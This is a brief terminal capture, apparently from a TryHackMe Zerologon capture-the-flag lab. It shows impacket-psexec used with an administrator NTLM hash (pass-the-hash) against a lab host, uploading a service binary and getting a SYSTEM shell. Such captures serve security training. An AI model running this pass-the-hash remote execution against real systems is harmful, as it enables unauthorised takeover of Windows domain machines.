 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/zero_logon]
└─# impacket-psexec administrator@10.10.239.0 -hashes aad3b435b51404eeaad3b435b51404ee:3f3ef89114fb063e3d7fc23c20f65568
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.239.0.....
[*] Found writable share ADMIN$
[*] Uploading file dOdGBeUD.exe
[*] Opening SVCManager on 10.10.239.0.....
[*] Creating service kcEs on 10.10.239.0.....
[*] Starting service kcEs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system